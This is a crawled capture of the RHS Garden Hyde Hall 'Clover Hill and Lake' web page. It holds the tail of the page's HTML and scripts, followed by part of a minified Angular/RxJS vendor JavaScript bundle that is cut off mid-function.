il87WvhNhRDHLp3VxQNUuT4lKbvB9p1yaM/079rludQoX98kaXsb4Z+3fmr2dykO2lK26R5RLVY/d5AIMf+uNkO3b1zBMUSLTSxahznzVmV1X0ZhowwvwrztcgfHabNqp9F3YvjrOHbYV4AJGFZ/tHMYcB5vkG4XmOvaqoKZUikUoyybLWrJQRA9gM16E27qXKC8quwHRVCQq5bt73OzBWYiO7mr3fYnpOGkxuPQv8tVvWesgsmmkXdApkxK4v5UijYk3" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    <script   src="/assets/csjs/jQuery/jquery.mobile.custom.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/angularjs.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/legacy.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/widgets.min.js?v=63838"  type="text/javascript" ></script>
    
    
    
     <script   src="/wwwroot/js/bundles/garden-feature.min.js?v=63838"  type="text/javascript" ></script>

       

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="1812f5bb-1a01-43ef-a1fd-4344f2f94f01" />
    <input name="ctl00$ctl00$pageName" type="hidden" id="pageName" value="Clover Hill and Lake" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.GardenFeatureDetail" />
    <input type="hidden" id="pageTemplate" value="GardenFeatureDetailPage" />
    <input type="hidden" id="pageTitle" value="Clover Hill and Lake at RHS Garden Hyde Hall" />
    <input type="hidden" id="pageLocation" value="/gardens/hyde-hall/garden-highlights/clover-hill-and-lake" />
    <input name="ctl00$ctl00$pageModified" type="hidden" id="pageModified" value="2019-09-16T10:21:05.177" />
    <input name="ctl00$ctl00$pageCreated" type="hidden" id="pageCreated" value="2018-06-13T09:51:04.675" />
    <input name="ctl00$ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    <!-- Scripts by webpack here -->
    <script   src="/wwwroot/js/bundles/polyfills.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/vendor.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/inlinewidgets.bundle.js?v=63838"  type="text/javascript" ></script>
    
       

    
    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/vendor.bundle.js?v=63838
body_size: 167802
content:
webpackJsonp([39],{"+3eL":function(t,e,n){"use strict";function r(){try{return i.apply(this,arguments)}catch(t){return s.errorObject.e=t,s.errorObject}}function o(t){return i=t,r}var i,s=n("WhVc");e.tryCatch=o},"+ayw":function(t,e,n){"use strict";function r(){return new s.Subject}function o(){return i.multicast.call(this,r).refCount()}var i=n("emOw"),s=n("EEr4");e.share=o},"+gsn":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});n("Qbdm"),n("O61y"),n("3j3K"),n("2Je8"),n("Fzro"),n("NVOs"),n("slB3")},"/J7H":function(t,e,n){"use strict";function r(t){return!!t&&"function"==typeof t.addListener&&"function"==typeof t.removeListener}function o(t){return!!t&&"function"==typeof t.on&&"function"==typeof t.off}function i(t){return!!t&&"[object NodeList]"===d.call(t)}function s(t){return!!t&&"[object HTMLCollection]"===d.call(t)}function a(t){return!!t&&"function"==typeof t.addEventListener&&"function"==typeof t.removeEventListener}var u=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},c=n("rCTf"),l=n("+3eL"),p=n("SKH6"),h=n("WhVc"),f=n("B00U"),d=Object.prototype.toString,y=(function(t){function e(e,n,r,o){t.call(this),this.sourceObj=e,this.eventName=n,this.selector=r,this.options=o}return u(e,t),e.create=function(t,n,r,o){return p.isFunction(r)&&(o=r,r=void 0),new e(t,n,o,r)},e.setupSubscription=function(t,n,u,c,l){var p;if(i(t)||s(t))for(var h=0,d=t.length;h<d;h++)e.setupSubscription(t[h],n,u,c,l);else if(a(t)){var y=t;t.addEventListener(n,u,l),p=function(){return y.removeEventListener(n,u)}}else if(o(t)){var v=t;t.on(n,u),p=function(){return v.off(n,u)}}else{if(!r(t))throw new TypeError("Invalid event target");var m=t;t.addListener(n,u),p=function(){return m.removeListener(n,u)}}c.add(new f.Subscription(p))},e.prototype._subscribe=function(t){var n=this.sourceObj,r=this.eventName,o=this.options,i=this.selector,s=i?function(){for(var e=[],n=0;n<arguments.length;n++)e[n-0]=arguments[n];var r=l.tryCatch(i).apply(void 0,e);r===h.errorObject?t.error(h.errorObject.e):t.next(r)}:function(e){return t.next(e)};e.setupSubscription(n,r,s,t,o)},e})(c.Observable);e.FromEventObservable=y},"1APj":function(t,e,n){"use strict";var r=n("rCTf"),o=n("lgiQ");r.Observable.of=o.of},"1KT0":function(t,e,n){"use strict";var r=n("kkb0");e.merge=r.mergeStatic},"1r8+":function(t,e,n){"use strict";e.isArrayLike=function(t){return t&&"number"==typeof t.length}},"2Je8":function(t,e,n){"use strict";function r(t,e){return t&&e.startsWith(t)?e.substring(t.length):e}function o(t){return t.replace(/\/index.html$/,"")}function i(t,e,n){var r="="+t;if(e.indexOf(r)>-1)return r;if(r=n.getPluralCategory(t),e.indexOf(r)>-1)return r;if(e.indexOf("other")>-1)return"other";throw new Error('No plural message found for value "'+t+'"')}function s(t,e){"string"==typeof e&&(e=parseInt(e,10));var n=e,r=n.toString().replace(/^[^.]*\.?/,""),o=Math.floor(Math.abs(n)),i=r.length,s=parseInt(r,10),a=parseInt(n.toString().replace(/^[^.]*\.?|0+$/g,""),10)||0;switch(t.split("-")[0].toLowerCase()){case"af":case"asa":case"az":case"bem":case"bez":case"bg":case"brx":case"ce":case"cgg":case"chr":case"ckb":case"ee":case"el":case"eo":case"es":case"eu":case"fo":case"fur":case"gsw":case"ha":case"haw":case"hu":case"jgo":case"jmc":case"ka":case"kk":case"kkj":case"kl":case"ks":case"ksb":case"ky":case"lb":case"lg":case"mas":case"mgo":case"ml":case"mn":case"nb":case"nd":case"ne":case"nn":case"nnh":case"nyn":case"om":case"or":case"os":case"ps":case"rm":case"rof":case"rwk":case"saq":case"seh":case"sn":case"so":case"sq":case"ta":case"te":case"teo":case"tk":case"tr":case"ug":case"uz":case"vo":case"vun":case"wae":case"xog":return 1===n?W.One:W.Other;case"ak":case"ln":case"mg":case"pa":case"ti":return n===Math.floor(n)&&n>=0&&n<=1?W.One:W.Other;case"am":case"as":case"bn":case"fa":case"gu":case"hi":case"kn":case"mr":case"zu":return 0===o||1===n?W.One:W.Other;case"ar":return 0===n?W.Zero:1===n?W.One:2===n?W.Two:n%100===Math.floor(n%100)&&n%100>=3&&n%100<=10?W.Few:n%100===Math.floor(n%100)&&n%100>=11&&n%100<=99?W.Many:W.Other;case"ast":case"ca":case"de":case"en":case"et":case"fi":case"fy":case"gl":case"it":case"nl":case"sv":case"sw":case"ur":case"yi":return 1===o&&0===i?W.One:W.Other;case"be":return n%10==1&&n%100!=11?W.One:n%10===Math.floor(n%10)&&n%10>=2&&n%10<=4&&!(n%100>=12&&n%100<=14)?W.Few:n%10==0||n%10===Math.floor(n%10)&&n%10>=5&&n%10<=9||n%100===Math.floor(n%100)&&n%100>=11&&n%100<=14?W.Many:W.Other;case"br":return n%10==1&&n%100!=11&&n%100!=71&&n%100!=91?W.One:n%10==2&&n%100!=12&&n%100!=72&&n%100!=92?W.Two:n%10===Math.floor(n%10)&&(n%10>=3&&n%10<=4||n%10==9)&&!(n%100>=10&&n%100<=19||n%100>=70&&n%100<=79||n%100>=90&&n%100<=99)?W.Few:0!==n&&n%1e6==0?W.Many:W.Other;case"bs":case"hr":case"sr":return 0===i&&o%10==1&&o%100!=11||s%10==1&&s%100!=11?W.One:0===i&&o%10===Math.floor(o%10)&&o%10>=2&&o%10<=4&&!(o%100>=12&&o%100<=14)||s%10===Math.floor(s%10)&&s%10>=2&&s%10<=4&&!(s%100>=12&&s%100<=14)?W.Few:W.Other;case"cs":case"sk":return 1===o&&0===i?W.One:o===Math.floor(o)&&o>=2&&o<=4&&0===i?W.Few:0!==i?W.Many:W.Other;case"cy":return 0===n?W.Zero:1===n?W.One:2===n?W.Two:3===n?W.Few:6===n?W.Many:W.Other;case"da":return 1===n||0!==a&&(0===o||1===o)?W.One:W.Other;case"dsb":case"hsb":return 0===i&&o%100==1||s%100==1?W.One:0===i&&o%100==2||s%100==2?W.Two:0===i&&o%100===Math.floor(o%100)&&o%100>=3&&o%100<=4||s%100===Math.floor(s%100)&&s%100>=3&&s%100<=4?W.Few:W.Other;case"ff":case"fr":case"hy":case"kab":return 0===o||1===o?W.One:W.Other;case"fil":return 0===i&&(1===o||2===o||3===o)||0===i&&o%10!=4&&o%10!=6&&o%10!=9||0!==i&&s%10!=4&&s%10!=6&&s%10!=9?W.One:W.Other;case"ga":return 1===n?W.One:2===n?W.Two:n===Math.floor(n)&&n>=3&&n<=6?W.Few:n===Math.floor(n)&&n>=7&&n<=10?W.Many:W.Other;case"gd":return 1===n||11===n?W.One:2===n||12===n?W.Two:n===Math.floor(n)&&(n>=3&&n<=10||n>=13&&n<=19)?W.Few:W.Other;case"gv":return 0===i&&o%10==1?W.One:0===i&&o%10==2?W.Two:0!==i||o%100!=0&&o%100!=20&&o%100!=40&&o%100!=60&&o%100!=80?0!==i?W.Many:W.Other:W.Few;case"he":return 1===o&&0===i?W.One:2===o&&0===i?W.Two:0!==i||n>=0&&n<=10||n%10!=0?W.Other:W.Many;case"is":return 0===a&&o%10==1&&o%100!=11||0!==a?W.One:W.Other;case"ksh":return 0===n?W.Zero:1===n?W.One:W.Other;case"kw":case"naq":case"se":case"smn":return 1===n?W.One:2===n?W.Two:W.Other;case"lag":return 0===n?W.Zero:0!==o&&1!==o||0===n?W.Other:W.One;case"lt":return n%10!=1||n%100>=11&&n%100<=19?n%10===Math.floor(n%10)&&n%10>=2&&n%10<=9&&!(n%100>=11&&n%100<=19)?W.Few:0!==s?W.Many:W.Other:W.One;case"lv":case"prg":return n%10==0||n%100===Math.floor(n%100)&&n%100>=11&&n%100<=19||2===i&&s%100===Math.floor(s%100)&&s%100>=11&&s%100<=19?W.Zero:n%10==1&&n%100!=11||2===i&&s%10==1&&s%100!=11||2!==i&&s%10==1?W.One:W.Other;case"mk":return 0===i&&o%10==1||s%10==1?W.One:W.Other;case"mt":return 1===n?W.One:0===n||n%100===Math.floor(n%100)&&n%100>=2&&n%100<=10?W.Few:n%100===Math.floor(n%100)&&n%100>=11&&n%100<=19?W.Many:W.Other;case"pl":return 1===o&&0===i?W.One:0===i&&o%10===Math.floor(o%10)&&o%10>=2&&o%10<=4&&!(o%100>=12&&o%100<=14)?W.Few:0===i&&1!==o&&o%10===Math.floor(o%10)&&o%10>=0&&o%10<=1||0===i&&o%10===Math.floor(o%10)&&o%10>=5&&o%10<=9||0===i&&o%100===Math.floor(o%100)&&o%100>=12&&o%100<=14?W.Many:W.Other;case"pt":return n===Math.floor(n)&&n>=0&&n<=2&&2!==n?W.One:W.Other;case"ro":return 1===o&&0===i?W.One:0!==i||0===n||1!==n&&n%100===Math.floor(n%100)&&n%100>=1&&n%100<=19?W.Few:W.Other;case"ru":case"uk":return 0===i&&o%10==1&&o%100!=11?W.One:0===i&&o%10===Math.floor(o%10)&&o%10>=2&&o%10<=4&&!(o%100>=12&&o%100<=14)?W.Few:0===i&&o%10==0||0===i&&o%10===Math.floor(o%10)&&o%10>=5&&o%10<=9||0===i&&o%100===Math.floor(o%100)&&o%100>=11&&o%100<=14?W.Many:W.Other;case"shi":return 0===o||1===n?W.One:n===Math.floor(n)&&n>=2&&n<=10?W.Few:W.Other;case"si":return 0===n||1===n||0===o&&1===s?W.One:W.Other;case"sl":return 0===i&&o%100==1?W.One:0===i&&o%100==2?W.Two:0===i&&o%100===Math.floor(o%100)&&o%100>=3&&o%100<=4||0!==i?W.Few:W.Other;case"tzm":return n===Math.floor(n)&&n>=0&&n<=1||n===Math.floor(n)&&n>=11&&n<=99?W.One:W.Other;default:return W.Other}}function a(t,e){e=encodeURIComponent(e);for(var n=0,r=t.split(";");n<r.length;n++){var o=r[n],i=o.indexOf("="),s=-1==i?[o,""]:[o.slice(0,i),o.slice(i+1)],a=s[0],u=s[1];if(a.trim()===e)return decodeURIComponent(u)}return null}function u(t){return t.name||typeof t}function c(t,e){return Error("InvalidPipeArgument: '"+e+"' for pipe '"+n.i(R["ɵstringify"])(t)+"'")}function l(t){return t?t[0].toUpperCase()+t.substr(1).toLowerCase():t}function p(t){return function(e,n){var r=t(e,n);return 1==r.length?"0"+r:r}}function h(t){return function(e,n){return t(e,n).split(" ")[0]}}function f(t,e,n){return new Intl.DateTimeFormat(e,n).format(t).replace(/[\u200e\u200f]/g,"")}function d(t){var e={hour:"2-digit",hour12:!1,timeZoneName:t};return function(t,n){var r=f(t,n,e);return r?r.substring(3):""}}function y(t,e){return t.hour12=e,t}function v(t,e){var n={};return n[t]=2===e?"2-digit":"numeric",n}function m(t,e){var n={};return n[t]=e<4?e>1?"short":"narrow":"long",n}function g(t){return t.reduce((function(t,e){return Object.assign({},t,e)}),{})}function _(t){return function(e,n){return f(e,n,t)}}function b(t,e,n){var r=_t[t];if(r)return r(e,n);var o=t,i=wt.get(o);if(!i){i=[];var s=void 0;gt.exec(t);for(var a=t;a;)s=gt.exec(a),s?(i=i.concat(s.slice(1)),a=i.pop()):(i.push(a),a=null);wt.set(o,i)}return i.reduce((function(t,r){var o=bt[r];return t+(o?o(e,n):w(r))}),"")}function w(t){return"''"===t?"'":t.replace(/(^'|'$)/g,"").replace(/''/g,"'")}function E(t,e,n,r,o,i,s){if(void 0===i&&(i=null),void 0===s&&(s=!1),null==n)return null;if("number"!=typeof(n="string"==typeof n&&S(n)?+n:n))throw c(t,n);var a=void 0,u=void 0,l=void 0;if(r!==vt.Currency&&(a=1,u=0,l=3),o){var p=o.match(Ct);if(null===p)throw new Error(o+" is not a valid digit info for number pipes");null!=p[1]&&(a=C(p[1])),null!=p[3]&&(u=C(p[3])),null!=p[5]&&(l=C(p[5]))}return mt.format(n,e,r,{minimumIntegerDigits:a,minimumFractionDigits:u,maximumFractionDigits:l,currency:i,currencyAsSymbol:s})}function C(t){var e=parseInt(t);if(isNaN(e))throw new Error("Invalid integer literal when parsing "+t);return e}function S(t){return!isNaN(t-parseFloat(t))}function x(t){return null==t||""===t}function T(t){return t instanceof Date&&!isNaN(t.valueOf())}function P(t){var e=new Date(0),n=0,r=0,o=t[8]?e.setUTCFullYear:e.setFullYear,i=t[8]?e.setUTCHours:e.setHours;t[9]&&(n=A(t[9]+t[10]),r=A(t[9]+t[11])),o.call(e,A(t[1]),A(t[2])-1,A(t[3]));var s=A(t[4]||"0")-n,a=A(t[5]||"0")-r,u=A(t[6]||"0"),c=Math.round(1e3*parseFloat("0."+(t[7]||0)));return i.call(e,s,a,u,c),e}function A(t){return parseInt(t,10)}function O(t){return t===Ft}function M(t){return t===jt}function N(t){return t===Ht}function I(t){return t===Bt}Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"NgLocaleLocalization",(function(){return q})),n.d(e,"NgLocalization",(function(){return U})),n.d(e,"ɵparseCookieValue",(function(){return a})),n.d(e,"CommonModule",(function(){return Dt})),n.d(e,"DeprecatedI18NPipesModule",(function(){return Vt})),n.d(e,"NgClass",(function(){return z})),n.d(e,"NgFor",(function(){return Y})),n.d(e,"NgForOf",(function(){return Q})),n.d(e,"NgForOfContext",(function(){return K})),n.d(e,"NgIf",(function(){return Z})),n.d(e,"NgIfContext",(function(){return J})),n.d(e,"NgPlural",(function(){return rt})),n.d(e,"NgPluralCase",(function(){return ot})),n.d(e,"NgStyle",(function(){return it})),n.d(e,"NgSwitch",(function(){return tt})),n.d(e,"NgSwitchCase",(function(){return et})),n.d(e,"NgSwitchDefault",(function(){return nt})),n.d(e,"NgTemplateOutlet",(function(){return st})),n.d(e,"NgComponentOutlet",(function(){return G})),n.d(e,"DOCUMENT",(function(){return Lt})),n.d(e,"AsyncPipe",(function(){return ht})),n.d(e,"DatePipe",(function(){return At})),n.d(e,"I18nPluralPipe",(function(){return Mt})),n.d(e,"I18nSelectPipe",(function(){return Nt})),n.d(e,"JsonPipe",(function(){return It})),n.d(e,"LowerCasePipe",(function(){return ft})),n.d(e,"CurrencyPipe",(function(){return Tt})),n.d(e,"DecimalPipe",(function(){return St})),n.d(e,"PercentPipe",(function(){return xt})),n.d(e,"SlicePipe",(function(){return kt})),n.d(e,"UpperCasePipe",(function(){return yt})),n.d(e,"TitleCasePipe",(function(){return dt})),n.d(e,"ɵPLATFORM_BROWSER_ID",(function(){return Ft})),n.d(e,"ɵPLATFORM_SERVER_ID",(function(){return jt})),n.d(e,"ɵPLATFORM_WORKER_APP_ID",(function(){return Ht})),n.d(e,"ɵPLATFORM_WORKER_UI_ID",(function(){return Bt})),n.d(e,"isPlatformBrowser",(function(){return O})),n.d(e,"isPlatformServer",(function(){return M})),n.d(e,"isPlatformWorkerApp",(function(){return N})),n.d(e,"isPlatformWorkerUi",(function(){return I})),n.d(e,"VERSION",(function(){return Ut})),n.d(e,"PlatformLocation",(function(){return D})),n.d(e,"LOCATION_INITIALIZED",(function(){return V})),n.d(e,"LocationStrategy",(function(){return L})),n.d(e,"APP_BASE_HREF",(function(){return F})),n.d(e,"HashLocationStrategy",(function(){return H})),n.d(e,"PathLocationStrategy",(function(){return B})),n.d(e,"Location",(function(){return j})),n.d(e,"ɵa",(function(){return at})),n.d(e,"ɵb",(function(){return Rt}));var k=n("TToO"),R=n("3j3K"),D=(function(){function t(){}return t.prototype.getBaseHrefFromDOM=function(){},t.prototype.onPopState=function(t){},t.prototype.onHashChange=function(t){},t.prototype.pathname=function(){},t.prototype.search=function(){},t.prototype.hash=function(){},t.prototype.replaceState=function(t,e,n){},t.prototype.pushState=function(t,e,n){},t.prototype.forward=function(){},t.prototype.back=function(){},t})(),V=new R.InjectionToken("Location Initialized"),L=(function(){function t(){}return t.prototype.path=function(t){},t.prototype.prepareExternalUrl=function(t){},t.prototype.pushState=function(t,e,n,r){},t.prototype.replaceState=function(t,e,n,r){},t.prototype.forward=function(){},t.prototype.back=function(){},t.prototype.onPopState=function(t){},t.prototype.getBaseHref=function(){},t})(),F=new R.InjectionToken("appBaseHref"),j=(function(){function t(e){var n=this;this._subject=new R.EventEmitter,this._platformStrategy=e;var r=this._platformStrategy.getBaseHref();this._baseHref=t.stripTrailingSlash(o(r)),this._platformStrategy.onPopState((function(t){n._subject.emit({url:n.path(!0),pop:!0,type:t.type})}))}return t.prototype.path=function(t){return void 0===t&&(t=!1),this.normalize(this._platformStrategy.path(t))},t.prototype.isCurrentPathEqualTo=function(e,n){return void 0===n&&(n=""),this.path()==this.normalize(e+t.normalizeQueryParams(n))},t.prototype.normalize=function(e){return t.stripTrailingSlash(r(this._baseHref,o(e)))},t.prototype.prepareExternalUrl=function(t){return t&&"/"!==t[0]&&(t="/"+t),this._platformStrategy.prepareExternalUrl(t)},t.prototype.go=function(t,e){void 0===e&&(e=""),this._platformStrategy.pushState(null,"",t,e)},t.prototype.replaceState=function(t,e){void 0===e&&(e=""),this._platformStrategy.replaceState(null,"",t,e)},t.prototype.forward=function(){this._platformStrategy.forward()},t.prototype.back=function(){this._platformStrategy.back()},t.prototype.subscribe=function(t,e,n){return this._subject.subscribe({next:t,error:e,complete:n})},t.normalizeQueryParams=function(t){return t&&"?"!==t[0]?"?"+t:t},t.joinWithSlash=function(t,e){if(0==t.length)return e;if(0==e.length)return t;var n=0;return t.endsWith("/")&&n++,e.startsWith("/")&&n++,2==n?t+e.substring(1):1==n?t+e:t+"/"+e},t.stripTrailingSlash=function(t){var e=t.match(/#|\?|$/),n=e&&e.index||t.length,r=n-("/"===t[n-1]?1:0);return t.slice(0,r)+t.slice(n)},t})();j.decorators=[{type:R.Injectable}],j.ctorParameters=function(){return[{type:L}]};var H=(function(t){function e(e,n){var r=t.call(this)||this;return r._platformLocation=e,r._baseHref="",null!=n&&(r._baseHref=n),r}return k.c(e,t),e.prototype.onPopState=function(t){this._platformLocation.onPopState(t),this._platformLocation.onHashChange(t)},e.prototype.getBaseHref=function(){return this._baseHref},e.prototype.path=function(t){void 0===t&&(t=!1);var e=this._platformLocation.hash;return null==e&&(e="#"),e.length>0?e.substring(1):e},e.prototype.prepareExternalUrl=function(t){var e=j.joinWithSlash(this._baseHref,t);return e.length>0?"#"+e:e},e.prototype.pushState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));0==o.length&&(o=this._platformLocation.pathname),this._platformLocation.pushState(t,e,o)},e.prototype.replaceState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));0==o.length&&(o=this._platformLocation.pathname),this._platformLocation.replaceState(t,e,o)},e.prototype.forward=function(){this._platformLocation.forward()},e.prototype.back=function(){this._platformLocation.back()},e})(L);H.decorators=[{type:R.Injectable}],H.ctorParameters=function(){return[{type:D},{type:void 0,decorators:[{type:R.Optional},{type:R.Inject,args:[F]}]}]};var B=(function(t){function e(e,n){var r=t.call(this)||this;if(r._platformLocation=e,null==n&&(n=r._platformLocation.getBaseHrefFromDOM()),null==n)throw new Error("No base href set. Please provide a value for the APP_BASE_HREF token or add a base element to the document.");return r._baseHref=n,r}return k.c(e,t),e.prototype.onPopState=function(t){this._platformLocation.onPopState(t),this._platformLocation.onHashChange(t)},e.prototype.getBaseHref=function(){return this._baseHref},e.prototype.prepareExternalUrl=function(t){return j.joinWithSlash(this._baseHref,t)},e.prototype.path=function(t){void 0===t&&(t=!1);var e=this._platformLocation.pathname+j.normalizeQueryParams(this._platformLocation.search),n=this._platformLocation.hash;return n&&t?""+e+n:e},e.prototype.pushState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));this._platformLocation.pushState(t,e,o)},e.prototype.replaceState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));this._platformLocation.replaceState(t,e,o)},e.prototype.forward=function(){this._platformLocation.forward()},e.prototype.back=function(){this._platformLocation.back()},e})(L);B.decorators=[{type:R.Injectable}],B.ctorParameters=function(){return[{type:D},{type:void 0,decorators:[{type:R.Optional},{type:R.Inject,args:[F]}]}]};var U=(function(){function t(){}return t.prototype.getPluralCategory=function(t){},t})(),q=(function(t){function e(e){var n=t.call(this)||this;return n.locale=e,n}return k.c(e,t),e.prototype.getPluralCategory=function(t){switch(s(this.locale,t)){case W.Zero:return"zero";case W.One:return"one";case W.Two:return"two";case W.Few:return"few";case W.Many:return"many";default:return"other"}},e})(U);q.decorators=[{type:R.Injectable}],q.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var W={};W.Zero=0,W.One=1,W.Two=2,W.Few=3,W.Many=4,W.Other=5,W[W.Zero]="Zero",W[W.One]="One",W[W.Two]="Two",W[W.Few]="Few",W[W.Many]="Many",W[W.Other]="Other";var z=(function(){function t(t,e,n,r){this._iterableDiffers=t,this._keyValueDiffers=e,this._ngEl=n,this._renderer=r,this._initialClasses=[]}return Object.defineProperty(t.prototype,"klass",{set:function(t){this._applyInitialClasses(!0),this._initialClasses="string"==typeof t?t.split(/\s+/):[],this._applyInitialClasses(!1),this._applyClasses(this._rawClass,!1)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClass",{set:function(t){this._cleanupClasses(this._rawClass),this._iterableDiffer=null,this._keyValueDiffer=null,this._rawClass="string"==typeof t?t.split(/\s+/):t,this._rawClass&&(n.i(R["ɵisListLikeIterable"])(this._rawClass)?this._iterableDiffer=this._iterableDiffers.find(this._rawClass).create():this._keyValueDiffer=this._keyValueDiffers.find(this._rawClass).create())},enumerable:!0,configurable:!0}),t.prototype.ngDoCheck=function(){if(this._iterableDiffer){var t=this._iterableDiffer.diff(this._rawClass);t&&this._applyIterableChanges(t)}else if(this._keyValueDiffer){var e=this._keyValueDiffer.diff(this._rawClass);e&&this._applyKeyValueChanges(e)}},t.prototype._cleanupClasses=function(t){this._applyClasses(t,!0),this._applyInitialClasses(!1)},t.prototype._applyKeyValueChanges=function(t){var e=this;t.forEachAddedItem((function(t){return e._toggleClass(t.key,t.currentValue)})),t.forEachChangedItem((function(t){return e._toggleClass(t.key,t.currentValue)})),t.forEachRemovedItem((function(t){t.previousValue&&e._toggleClass(t.key,!1)}))},t.prototype._applyIterableChanges=function(t){var e=this;t.forEachAddedItem((function(t){if("string"!=typeof t.item)throw new Error("NgClass can only toggle CSS classes expressed as strings, got "+n.i(R["ɵstringify"])(t.item));e._toggleClass(t.item,!0)})),t.forEachRemovedItem((function(t){return e._toggleClass(t.item,!1)}))},t.prototype._applyInitialClasses=function(t){var e=this;this._initialClasses.forEach((function(n){return e._toggleClass(n,!t)}))},t.prototype._applyClasses=function(t,e){var n=this;t&&(Array.isArray(t)||t instanceof Set?t.forEach((function(t){return n._toggleClass(t,!e)})):Object.keys(t).forEach((function(r){null!=t[r]&&n._toggleClass(r,!e)})))},t.prototype._toggleClass=function(t,e){var n=this;(t=t.trim())&&t.split(/\s+/g).forEach((function(t){n._renderer.setElementClass(n._ngEl.nativeElement,t,!!e)}))},t})();z.decorators=[{type:R.Directive,args:[{selector:"[ngClass]"}]}],z.ctorParameters=function(){return[{type:R.IterableDiffers},{type:R.KeyValueDiffers},{type:R.ElementRef},{type:R.Renderer}]},z.propDecorators={klass:[{type:R.Input,args:["class"]}],ngClass:[{type:R.Input}]};var G=(function(){function t(t){this._viewContainerRef=t,this._componentRef=null,this._moduleRef=null}return t.prototype.ngOnChanges=function(t){if(this._viewContainerRef.clear(),this._componentRef=null,this.ngComponentOutlet){var e=this.ngComponentOutletInjector||this._viewContainerRef.parentInjector;if(t.ngComponentOutletNgModuleFactory)if(this._moduleRef&&this._moduleRef.destroy(),this.ngComponentOutletNgModuleFactory){var n=e.get(R.NgModuleRef);this._moduleRef=this.ngComponentOutletNgModuleFactory.create(n.injector)}else this._moduleRef=null;var r=this._moduleRef?this._moduleRef.componentFactoryResolver:e.get(R.ComponentFactoryResolver),o=r.resolveComponentFactory(this.ngComponentOutlet);this._componentRef=this._viewContainerRef.createComponent(o,this._viewContainerRef.length,e,this.ngComponentOutletContent)}},t.prototype.ngOnDestroy=function(){this._moduleRef&&this._moduleRef.destroy()},t})();G.decorators=[{type:R.Directive,args:[{selector:"[ngComponentOutlet]"}]}],G.ctorParameters=function(){return[{type:R.ViewContainerRef}]},G.propDecorators={ngComponentOutlet:[{type:R.Input}],ngComponentOutletInjector:[{type:R.Input}],ngComponentOutletContent:[{type:R.Input}],ngComponentOutletNgModuleFactory:[{type:R.Input}]};var K=(function(){function t(t,e,n,r){this.$implicit=t,this.ngForOf=e,this.index=n,this.count=r}return Object.defineProperty(t.prototype,"first",{get:function(){return 0===this.index},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"last",{get:function(){return this.index===this.count-1},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"even",{get:function(){return this.index%2==0},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"odd",{get:function(){return!this.even},enumerable:!0,configurable:!0}),t})(),Q=(function(){function t(t,e,n){this._viewContainer=t,this._template=e,this._differs=n,this._differ=null}return Object.defineProperty(t.prototype,"ngForTrackBy",{get:function(){return this._trackByFn},set:function(t){n.i(R.isDevMode)()&&null!=t&&"function"!=typeof t&&console&&console.warn&&console.warn("trackBy must be a function, but received "+JSON.stringify(t)+". See https://angular.io/docs/ts/latest/api/common/index/NgFor-directive.html#!#change-propagation for more information."),this._trackByFn=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngForTemplate",{set:function(t){t&&(this._template=t)},enumerable:!0,configurable:!0}),t.prototype.ngOnChanges=function(t){if("ngForOf"in t){var e=t.ngForOf.currentValue;if(!this._differ&&e)try{this._differ=this._differs.find(e).create(this.ngForTrackBy)}catch(t){throw new Error("Cannot find a differ supporting object '"+e+"' of type '"+u(e)+"'. NgFor only supports binding to Iterables such as Arrays.")}}},t.prototype.ngDoCheck=function(){if(this._differ){var t=this._differ.diff(this.ngForOf);t&&this._applyChanges(t)}},t.prototype._applyChanges=function(t){var 